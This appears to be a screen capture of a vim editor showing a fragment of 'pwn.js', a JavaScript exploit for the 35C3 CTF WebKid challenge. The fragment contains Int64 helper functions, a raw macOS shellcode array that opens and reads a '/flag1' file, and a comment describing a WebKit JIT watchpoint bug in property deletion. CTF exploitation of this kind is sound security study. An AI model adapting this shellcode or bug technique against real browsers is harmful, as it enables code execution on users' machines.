 tmux (tmux) ⌘1 ..illery/public (zsh) ⌘2 ~ (zsh) ⌘3 vi (vim) ⌘4 ..nloads/WebKid (zsh) ⌘5
55
54 // Constructs a new Int64 instance with the same bit representation as the provided double.
53 Int64.fromDouble = function(d) {
52     var bytes = Struct.pack(Struct.float64, d);
51     return new Int64(bytes);
50 };
49
48 // Convenience functions. These allocate a new Int64 to hold the result.
47
46 // Return -n (two's complement)
45 function Neg(n) {
44     return (new Int64()).assignNeg(n);
43 }
42
41 // Return a + b
40 function Add(a, b) {
39     return (new Int64()).assignAdd(a, b);
38 }
37
36 // Return a - b
35 function Sub(a, b) {
34     return (new Int64()).assignSub(a, b);
33 }
32
31 // Return a ^ b
30 function Xor(a, b) {
29     return (new Int64()).assignXor(a, b);
28 }
27
26 // Some commonly used numbers.
25 Int64.Zero = new Int64(0);
24 Int64.One = new Int64(1);
23
22 var shellcode = [0x48, 0xbb, 0x2f, 0x66, 0x6c, 0x61, 0x67, 0x31, 0x00, 0x00, 0x53, 0x48,
21                  0x89, 0xe7, 0xbe, 0x00, 0x00, 0x00, 0x00, 0xb8, 0x05, 0x00, 0x00, 0x02,
20                  0x0f, 0x05, 0x48, 0x89, 0xc7, 0x48, 0x8b, 0x35, 0x0e, 0x00, 0x00, 0x00,
19                  0xba, 0x40, 0x00, 0x00, 0x00, 0xb8, 0x03, 0x00, 0x00, 0x02, 0x0f, 0x05,
18                  0x5b, 0xc3];
17
16 // START ACTUAL EXPLOIT CODE
15
14
13 /*
12  * Exploit for the WebKid challenge of 35C3CTF.
11  *
10  * Copyright (c) 2018 Samuel Groß
9  *
8  * Bug: the newly added fast path for property deletions doesn't trigger watchpoints.
7  *
6  * There are two mechanisms for type checking in the JIT: runtime type checks (CheckStructure) and
5  * Watchpoint. The latter is often used when an object from an outer scope is referenced. Watchpoints
4  * essentially trigger a callback once the watched object is modified, in which case the compiled
3  * code is discarded. However, watching single objects isn't possible. Instead, if the structure of
2  * the object has never transitioned before (is a leaf), then a watchpoint is installed to fire as
1  * soon as the structure transitions. This is used as a heursitic for the object itself changing.
296  * The problem now is that the fast path for property deletions doesn't trigger these watchpoints
NORMAL pwn.js unix | utf-8 | javascript 57% 296:1